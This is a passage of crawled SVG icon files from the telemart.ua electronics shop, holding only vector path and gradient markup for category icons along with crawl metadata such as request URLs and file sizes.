<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.800781 23 C 16.800781 24.160156 15.859375 25.101562 14.699219 25.101562 C 13.539062 25.101562 12.601562 24.160156 12.601562 23 C 12.601562 21.839844 13.539062 20.898438 14.699219 20.898438 C 15.859375 20.898438 16.800781 21.839844 16.800781 23 Z M 16.800781 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.398438 23 C 27.398438 24.160156 26.460938 25.101562 25.300781 25.101562 C 24.140625 25.101562 23.199219 24.160156 23.199219 23 C 23.199219 21.839844 24.140625 20.898438 25.300781 20.898438 C 26.460938 20.898438 27.398438 21.839844 27.398438 23 Z M 27.398438 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.300781 20.601562 C 31.300781 21.316406 30.71875 21.898438 30 21.898438 C 29.28125 21.898438 28.699219 21.316406 28.699219 20.601562 C 28.699219 19.882812 29.28125 19.300781 30 19.300781 C 30.71875 19.300781 31.300781 19.882812 31.300781 20.601562 Z M 31.300781 20.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.300781 15.601562 C 31.300781 16.316406 30.71875 16.898438 30 16.898438 C 29.28125 16.898438 28.699219 16.316406 28.699219 15.601562 C 28.699219 14.882812 29.28125 14.300781 30 14.300781 C 30.71875 14.300781 31.300781 14.882812 31.300781 15.601562 Z M 31.300781 15.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 33.800781 18.101562 C 33.800781 18.816406 33.21875 19.398438 32.5 19.398438 C 31.78125 19.398438 31.199219 18.816406 31.199219 18.101562 C 31.199219 17.382812 31.78125 16.800781 32.5 16.800781 C 33.21875 16.800781 33.800781 17.382812 33.800781 18.101562 Z M 33.800781 18.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 28.800781 18 C 28.800781 18.71875 28.21875 19.300781 27.5 19.300781 C 26.78125 19.300781 26.199219 18.71875 26.199219 18 C 26.199219 17.28125 26.78125 16.699219 27.5 16.699219 C 28.21875 16.699219 28.800781 17.28125 28.800781 18 Z M 28.800781 18 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 35.398438 18.101562 C 35.898438 21.5 36.5 24.898438 37 28.300781 C 36.898438 28.5 36.398438 30.101562 34.699219 30.800781 C 32.699219 31.5 31 30.199219 31 30.101562 C 30.101562 28.398438 29.300781 26.800781 28.398438 25.101562 C 28.601562 24.5 28.800781 23.898438 28.898438 23.300781 C 29.101562 23.300781 32.300781 23.800781 34.199219 21.398438 C 35.300781 20.101562 35.398438 18.601562 35.398438 18.101562 Z M 35.398438 18.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 4.601562 18.300781 C 4.101562 21.699219 3.5 25.199219 3 28.601562 C 3 28.800781 3.601562 30.398438 5.300781 31 C 7.300781 31.699219 9 30.398438 9 30.300781 C 9.898438 28.601562 10.699219 27 11.601562 25.300781 C 11.398438 24.699219 11.199219 24.101562 11.101562 23.5 C 10.898438 23.5 7.699219 24 5.800781 21.601562 C 4.699219 20.300781 4.601562 18.898438 4.601562 18.300781 Z M 4.601562 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30 12.800781 C 27.101562 12.800781 24.699219 15.199219 24.699219 18.101562 C 24.699219 18.5 24.800781 18.898438 24.898438 19.300781 C 23.101562 19.5 21.601562 21 21.601562 22.898438 C 21.601562 24.898438 23.199219 26.601562 25.300781 26.601562 C 27.199219 26.601562 28.699219 25.199219 28.898438 23.300781 C 29.300781 23.398438 29.699219 23.398438 30 23.398438 C 32.898438 23.398438 35.300781 21 35.300781 18.101562 C 35.300781 15.199219 33 12.800781 30 12.800781 Z M 30 12.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.898438 12.800781 C 12.800781 12.800781 15.199219 15.199219 15.199219 18.101562 C 15.199219 18.5 15.101562 18.898438 15 19.300781 C 16.800781 19.5 18.300781 21 18.300781 22.898438 C 18.300781 24.898438 16.699219 26.601562 14.601562 26.601562 C 12.699219 26.601562 11.199219 25.199219 11 23.300781 C 10.601562 23.398438 10.199219 23.398438 9.898438 23.398438 C 7 23.398438 4.601562 21 4.601562 18.101562 C 4.601562 15.199219 7 12.800781 9.898438 12.800781 Z M 9.898438 12.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 12 13.199219 L 27.898438 13.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17 26 L 23.398438 26 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.199219 15.199219 L 19.199219 15.199219 L 19.199219 16.5 L 16.199219 16.5 Z M 16.199219 15.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20.398438 15.199219 L 23.398438 15.199219 L 23.398438 16.5 L 20.398438 16.5 Z M 20.398438 15.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/audiotechnics.svg
body_size: 499
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.0577" y1="7.6648" x2="23.8454" y2="39.5358" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 12 27.601562 L 12 12.398438 C 12 9.898438 12.898438 7.800781 13.898438 7.800781 L 26.199219 7.800781 C 27.300781 7.800781 28.101562 9.898438 28.101562 12.398438 L 28.101562 27.699219 C 28.101562 30.199219 27.199219 32.300781 26.199219 32.300781 L 14 32.300781 C 12.898438 32.199219 12 30.199219 12 27.601562 Z M 12 27.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 24.5 25.300781 C 24.5 27.785156 22.484375 29.800781 20 29.800781 C 17.515625 29.800781 15.5 27.785156 15.5 25.300781 C 15.5 22.816406 17.515625 20.800781 20 20.800781 C 22.484375 20.800781 24.5 22.816406 24.5 25.300781 Z M 24.5 25.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 23.300781 13.199219 C 23.300781 15.023438 21.824219 16.5 20 16.5 C 18.175781 16.5 16.699219 15.023438 16.699219 13.199219 C 16.699219 11.378906 18.175781 9.898438 20 9.898438 C 21.824219 9.898438 23.300781 11.378906 23.300781 13.199219 Z M 23.300781 13.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.101562 25.300781 C 21.101562 25.90625 20.609375 26.398438 20 26.398438 C 19.390625 26.398438 18.898438 25.90625 18.898438 25.300781 C 18.898438 24.691406 19.390625 24.199219 20 24.199219 C 20.609375 24.199219 21.101562 24.691406 21.101562 25.300781 Z M 21.101562 25.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27 34.5 L 13 34.5 C 11.300781 34.5 10 33.199219 10 31.5 L 10 8.5 C 10 6.800781 11.300781 5.5 13 5.5 L 27 5.5 C 28.699219 5.5 30 6.800781 30 8.5 L 30 31.5 C 30 33.199219 28.699219 34.5 27 34.5 Z M 27 34.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.699219 15.300781 L 34.398438 12.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.898438 24.300781 L 34.699219 27.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.699219 19.699219 L 35.601562 19.699219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.300781 15.699219 L 5.601562 12.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.101562 24.699219 L 5.300781 27.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.300781 20 L 4.398438 20 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c412-h.svg
body_size: 1395
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="1.9271" y1="24.0964" x2="38.0729" y2="24.0964" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.5 13.300781 L 14.398438 13.101562 C 13.5 11.199219 14.300781 9 16.199219 8.101562 C 18.101562 7.199219 20.300781 8 21.199219 9.898438 L 22 11.601562 C 22.601562 12.800781 24 13.300781 25.199219 12.800781 C 26.398438 12.199219 26.898438 10.800781 26.398438 9.601562 L 25.699219 8.199219 "/>
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 32.199219 L 3.199219 32.199219 C 2.5 32.199219 1.898438 31.601562 1.898438 30.898438 L 1.898438 17.199219 C 1.898438 16.5 2.5 15.898438 3.199219 15.898438 L 36.800781 15.898438 C 37.5 15.898438 38.101562 16.5 38.101562 17.199219 L 38.101562 31 C 38.101562 31.699219 37.5 32.199219 36.800781 32.199219 Z M 36.800781 32.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 30.398438 C 11.800781 30.398438 8.101562 30.398438 4.300781 30.398438 C 3.601562 30.398438 3.398438 30.199219 3.398438 29.5 C 3.398438 26.101562 3.398438 22.601562 3.398438 19.199219 C 3.398438 18.5 3.601562 18.300781 4.300781 18.300781 C 11.800781 18.300781 19.398438 18.300781 26.898438 18.300781 C 27.601562 18.300781 27.800781 18.5 27.800781 19.199219 C 27.800781 22.601562 27.800781 26.101562 27.800781 29.5 C 27.800781 30.199219 27.699219 30.398438 26.898438 30.398438 C 23.101562 30.398438 19.398438 30.398438 15.601562 30.398438 Z M 19.199219 26.800781 C 16.898438 26.800781 14.699219 26.800781 12.398438 26.800781 C 12.398438 27.601562 12.398438 28.5 12.398438 29.300781 C 14.699219 29.300781 16.898438 29.300781 19.199219 29.300781 C 19.199219 28.5 19.199219 27.601562 19.199219 26.800781 Z M 22.5 23.101562 C 22.5 24 22.5 24.800781 22.5 25.601562 C 23.898438 25.601562 25.300781 25.601562 26.601562 25.601562 C 26.601562 24.800781 26.601562 23.898438 26.601562 23.101562 C 25.300781 23.101562 23.898438 23.101562 22.5 23.101562 Z M 16.300781 22 C 17.300781 22 18.199219 22 19.101562 22 C 19.101562 21.199219 19.101562 20.300781 19.101562 19.5 C 18.101562 19.5 17.199219 19.5 16.300781 19.5 C 16.300781 20.300781 16.300781 21.101562 16.300781 22 Z M 20.300781 22 C 21.300781 22 22.199219 22 23.101562 22 C 23.101562 21.199219 23.101562 20.300781 23.101562 19.5 C 22.199219 19.5 21.199219 19.5 20.300781 19.5 C 20.300781 20.300781 20.300781 21.101562 20.300781 22 Z M 15.199219 19.5 C 14.199219 19.5 13.300781 19.5 12.398438 19.5 C 12.398438 20.398438 12.398438 21.199219 12.398438 22 C 13.398438 22 14.300781 22 15.199219 22 C 15.199219 21.101562 15.199219 20.300781 15.199219 19.5 Z M 10.601562 25.601562 C 11.601562 25.601562 12.5 25.601562 13.398438 25.601562 C 13.398438 24.800781 13.398438 23.898438 13.398438 23.101562 C 12.398438 23.101562 11.5 23.101562 10.601562 23.101562 C 10.601562 24 10.601562 24.800781 10.601562 25.601562 Z M 14.5 25.601562 C 15.5 25.601562 16.398438 25.601562 17.300781 25.601562 C 17.300781 24.699219 17.300781 23.898438 17.300781 23.101562 C 16.300781 23.101562 15.398438 23.101562 14.5 23.101562 C 14.5 24 14.5 24.800781 14.5 25.601562 Z M 18.5 23.101562 C 18.5 23.898438 18.5 24.800781 18.5 25.601562 C 19.398438 25.601562 20.398438 25.601562 21.300781 25.601562 C 21.300781 24.800781 21.300781 23.898438 21.300781 23.101562 C 20.398438 23.101562 19.5 23.101562 18.5 23.101562 Z M 8.398438 19.5 C 8.398438 20.300781 8.398438 21.199219 8.398438 22 C 9.398438 22 10.300781 22 11.199219 22 C 11.199219 21.199219 11.199219 20.300781 11.199219 19.5 C 10.199219 19.5 9.300781 19.5 8.398438 19.5 Z M 23.101562 29.300781 C 23.101562 28.398438 23.101562 27.601562 23.101562 26.800781 C 22.101562 26.800781 21.199219 26.800781 20.300781 26.800781 C 20.300781 27.601562 20.300781 28.398438 20.300781 29.300781 C 21.300781 29.300781 22.199219 29.300781 23.101562 29.300781 Z M 8.398438 26.800781 C 8.398438 27.601562 8.398438 28.5 8.398438 29.300781 C 9.300781 29.300781 10.300781 29.300781 11.199219 29.300781 C 11.199219 28.5 11.199219 27.601562 11.199219 26.800781 C 10.199219 26.800781 9.300781 26.800781 8.398438 26.800781 Z M 7.199219 22 C 7.199219 21.101562 7.199219 20.300781 7.199219 19.5 C 6.300781 19.5 5.398438 19.5 4.601562 19.5 C 4.601562 20.300781 4.601562 21.199219 4.601562 22 C 5.398438 22 6.300781 22 7.199219 22 Z M 7.199219 29.300781 C 7.199219 28.398438 7.199219 27.601562 7.199219 26.800781 C 6.300781 26.800781 5.398438 26.800781 4.601562 26.800781 C 4.601562 27.601562 4.601562 28.5 4.601562 29.300781 C 5.5 29.300781 6.300781 29.300781 7.199219 29.300781 Z M 9.398438 23.101562 C 8.5 23.101562 7.699219 23.101562 6.800781 23.101562 C 6.800781 23.898438 6.800781 24.800781 6.800781 25.601562 C 7.699219 25.601562 8.5 25.601562 9.398438 25.601562 C 9.398438 24.800781 9.398438 24 9.398438 23.101562 Z M 24.300781 19.5 C 24.300781 20.300781 24.300781 21.199219 24.300781 22 C 25.101562 22 25.898438 22 26.601562 22 C 26.601562 21.199219 26.601562 20.300781 26.601562 19.5 C 25.898438 19.5 25.101562 19.5 24.300781 19.5 Z M 26.699219 26.800781 C 25.898438 26.800781 25.101562 26.800781 24.398438 26.800781 C 24.398438 27.601562 24.398438 28.398438 24.398438 29.300781 C 25.199219 29.300781 26 29.300781 26.699219 29.300781 C 26.699219 28.398438 26.699219 27.601562 26.699219 26.800781 Z M 4.601562 23.101562 C 4.601562 24 4.601562 24.800781 4.601562 25.601562 C 5 25.601562 5.300781 25.601562 5.699219 25.601562 C 5.699219 24.800781 5.699219 23.898438 5.699219 23.101562 C 5.300781 23.101562 4.898438 23.101562 4.601562 23.101562 Z M 4.601562 23.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 24.398438 C 36.601562 26.101562 36.601562 27.898438 36.601562 29.601562 C 36.601562 30.300781 36.398438 30.398438 35.800781 30.398438 C 34.101562 30.398438 32.300781 30.398438 30.601562 30.398438 C 30 30.398438 29.800781 30.199219 29.800781 29.601562 C 29.800781 26.101562 29.800781 22.601562 29.800781 19.101562 C 29.800781 18.5 30 18.300781 30.601562 18.300781 C 32.398438 18.300781 34.101562 18.300781 35.898438 18.300781 C 36.5 18.300781 36.699219 18.5 36.699219 19.101562 C 36.601562 20.898438 36.601562 22.601562 36.601562 24.398438 Z M 35.5 19.5 C 34.898438 19.5 34.300781 19.5 33.800781 19.5 C 33.800781 20.300781 33.800781 21.199219 33.800781 22 C 34.398438 22 35 22 35.5 22 C 35.5 21.101562 35.5 20.300781 35.5 19.5 Z M 35.398438 25.601562 C 35.398438 24.699219 35.398438 23.898438 35.398438 23.101562 C 34.800781 23.101562 34.199219 23.101562 33.699219 23.101562 C 33.699219 23.898438 33.699219 24.800781 33.699219 25.601562 C 34.300781 25.601562 34.898438 25.601562 35.398438 25.601562 Z M 35.5 26.800781 C 34.898438 26.800781 34.300781 26.800781 33.800781 26.800781 C 33.800781 27.601562 33.800781 28.398438 33.800781 29.300781 C 34.398438 29.300781 35 29.300781 35.5 29.300781 C 35.5 28.398438 35.5 27.601562 35.5 26.800781 Z M 30.898438 19.5 C 30.898438 20.398438 30.898438 21.199219 30.898438 22 C 31.5 22 32 22 32.601562 22 C 32.601562 21.199219 32.601562 20.300781 32.601562 19.5 C 32 19.5 31.398438 19.5 30.898438 19.5 Z M 30.898438 25.601562 C 31.5 25.601562 32 25.601562 32.601562 25.601562 C 32.601562 24.800781 32.601562 23.898438 32.601562 23.101562 C 32 23.101562 31.5 23.101562 30.898438 23.101562 C 30.898438 24 30.898438 24.800781 30.898438 25.601562 Z M 30.898438 26.800781 C 30.898438 27.601562 30.898438 28.5 30.898438 29.300781 C 31.5 29.300781 32 29.300781 32.601562 29.300781 C 32.601562 28.5 32.601562 27.601562 32.601562 26.800781 C 32 26.800781 31.398438 26.800781 30.898438 26.800781 Z M 30.898438 26.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/limitedpc.svg
body_size: 1333
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="-0.3011" y1="10.6315" x2="24.507" y2="34.5938" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.101562 33.699219 L 5.101562 6.300781 L 15.398438 4 L 15.398438 36 Z M 5.101562 33.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 36 L 15.398438 4 L 34.800781 6.300781 L 34.800781 33.800781 Z M 15.398438 36 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.800781 9.699219 C 10.800781 10.308594 10.308594 10.800781 9.699219 10.800781 C 9.09375 10.800781 8.601562 10.308594 8.601562 9.699219 C 8.601562 9.09375 9.09375 8.601562 9.699219 8.601562 C 10.308594 8.601562 10.800781 9.09375 10.800781 9.699219 Z M 10.800781 9.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.800781 13.101562 C 10.800781 13.707031 10.308594 14.199219 9.699219 14.199219 C 9.09375 14.199219 8.601562 13.707031 8.601562 13.101562 C 8.601562 12.492188 9.09375 12 9.699219 12 C 10.308594 12 10.800781 12.492188 10.800781 13.101562 Z M 10.800781 13.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 9.101562 L 34.800781 10.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.398438 32 L 34.800781 30.300781 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.25;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 25.199219 14.800781 C 26.898438 14.800781 28.601562 14.800781 30.199219 14.800781 C 30.398438 14.800781 30.601562 14.898438 30.699219 15.101562 C 31.5 16.199219 32.199219 17.300781 33 18.398438 C 33.101562 18.5 33.101562 18.699219 33 18.898438 C 32.5 19.601562 31.898438 20.199219 31.398438 20.898438 C 30.699219 21.699219 30.101562 22.5 29.398438 23.398438 C 28.800781 24.199219 28.199219 24.898438 27.5 25.699219 C 26.800781 26.601562 26.101562 27.398438 25.398438 28.300781 C 25.300781 28.5 25.101562 28.5 24.898438 28.300781 C 24.300781 27.5 23.601562 26.699219 22.898438 25.898438 C 22 24.800781 21.199219 23.800781 20.300781 22.699219 C 19.5 21.800781 18.800781 20.800781 18 19.898438 C 17.699219 19.5 17.398438 19.199219 17.101562 18.800781 C 17 18.699219 17 18.601562 17.101562 18.398438 C 17.898438 17.300781 18.601562 16.199219 19.398438 15.199219 C 19.398438 15.101562 19.5 15.101562 19.5 15 C 19.601562 14.898438 19.699219 14.898438 19.800781 14.898438 C 21.699219 14.800781 23.398438 14.800781 25.199219 14.800781 Z M 25.199219 27.398438 C 25.5 26.800781 25.699219 26.101562 26 25.5 C 26.601562 23.898438 27.300781 22.398438 27.898438 20.800781 C 28 20.601562 28.101562 20.5 28.300781 20.601562 C 28.398438 20.699219 28.5 20.800781 28.398438 21 C 27.800781 22.5 27.199219 24 26.601562 25.5 C 26.5 25.898438 26.300781 26.199219 26.199219 26.601562 C 28.300781 24 30.398438 21.5 32.5 18.898438 C 32.300781 18.898438 32.199219 18.898438 32 18.898438 C 31.800781 18.898438 31.699219 18.800781 31.699219 18.699219 C 31.699219 18.601562 31.800781 18.5 32 18.5 C 32.199219 18.5 32.300781 18.5 32.5 18.5 C 31.800781 17.601562 31.199219 16.699219 30.5 15.800781 C 30.398438 16 30.398438 16.199219 30.300781 16.398438 C 30.199219 16.601562 30 16.601562 29.898438 16.5 C 29.800781 16.398438 29.800781 16.300781 29.800781 16.199219 C 29.898438 16 30 15.800781 30 15.601562 C 28.601562 15.601562 27.199219 15.601562 25.800781 15.601562 C 26 15.800781 26.199219 16 26.5 16.199219 C 26.898438 16.601562 27.398438 17 27.800781 17.5 C 27.898438 17.601562 27.898438 17.800781 27.800781 17.898438 C 27.699219 18 27.5 18 27.398438 17.898438 C 26.898438 17.5 26.5 17 26 16.601562 C 25.699219 16.300781 25.398438 16 25.101562 15.800781 C 24.101562 16.800781 23 17.699219 22 18.699219 C 22.101562 18.699219 22.101562 18.699219 22.199219 18.699219 C 23.398438 18.699219 24.699219 18.699219 25.898438 18.699219 C 26.199219 18.699219 26.5 18.699219 26.800781 18.699219 C 27 18.699219 27.101562 18.800781 27.101562 18.898438 C 27.101562 19 27 19.101562 26.898438 19.199219 C 26.800781 19.199219 26.800781 19.199219 26.699219 19.199219 C 25.101562 19.199219 23.398438 19.199219 21.800781 19.199219 C 21.699219 19.199219 21.699219 19.199219 21.601562 19.199219 C 22.898438 21.699219 24 24.601562 25.199219 27.398438 Z M 18 18.898438 C 20.101562 21.5 22.199219 24 24.300781 26.601562 C 24.300781 26.601562 24.300781 26.5 24.300781 26.5 C 24.101562 25.898438 23.800781 25.398438 23.601562 24.800781 C 22.800781 22.898438 22 20.898438 21.300781 19 C 21.300781 18.898438 21.199219 18.898438 21.101562 18.898438 C 20.101562 18.898438 19.199219 18.898438 18.199219 18.898438 C 18.101562 18.800781 18 18.898438 18 18.898438 Z M 21.398438 18.199219 C 22.398438 17.199219 23.398438 16.300781 24.5 15.300781 C 23.101562 15.300781 21.699219 15.300781 20.300781 15.300781 C 20.699219 16.300781 21.101562 17.300781 21.398438 18.199219 Z M 21 18.300781 C 20.601562 17.398438 20.300781 16.5 19.898438 15.601562 C 19.199219 16.5 18.601562 17.398438 17.898438 18.300781 C 18.898438 18.300781 19.898438 18.300781 21 18.300781 Z M 21 18.300781 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.25;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.398438 20.398438 C 29.300781 20.300781 29.199219 20.199219 29.199219 20.199219 C 29.101562 19.898438 28.898438 19.699219 28.800781 19.398438 C 28.800781 19.300781 28.699219 19.300781 28.699219 19.300781 C 28.398438 19.199219 28.199219 19 27.898438 18.898438 C 27.800781 18.800781 27.699219 18.800781 27.699219 18.699219 C 27.699219 18.601562 27.800781 18.5 27.898438 18.398438 C 28 18.300781 28.199219 18.199219 28.300781 18.199219 C 28.601562 18.101562 28.800781 17.898438 28.898438 17.601562 C 29 17.5 29 17.300781 29.101562 17.199219 C 29.199219 17.101562 29.199219 17 29.398438 17 C 29.5 17 29.601562 17.101562 29.699219 17.199219 C 29.800781 17.398438 29.898438 17.699219 30.101562 17.898438 C 30.101562 18 30.199219 18 30.199219 18 C 30.5 18.101562 30.699219 18.300781 31 18.398438 C 31.101562 18.5 31.199219 18.5 31.199219 18.699219 C 31.199219 18.800781 31.101562 18.898438 31 18.898438 C 30.800781 19 30.5 19.101562 30.300781 19.300781 C 30.199219 19.300781 30.199219 19.398438 30.101562 19.5 C 30 19.699219 29.800781 20 29.699219 20.300781 C 29.601562 20.199219 29.5 20.300781 29.398438 20.398438 Z M 30.300781 18.601562 C 29.800781 18.398438 29.5 18.101562 29.398438 17.601562 C 29.300781 17.800781 29.199219 18.101562 29 18.199219 C 28.800781 18.398438 28.601562 18.398438 28.398438 18.5 C 28.601562 18.601562 28.800781 18.699219 29 18.800781 C 29.199219 19 29.199219 19.199219 29.398438 19.398438 C 29.601562 19 29.898438 18.699219 30.300781 18.601562 Z M 30.300781 18.601562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/active.svg
body_size: 320
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="18.0272" y1="12.7368" x2="22.4136" y2="33.3327" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
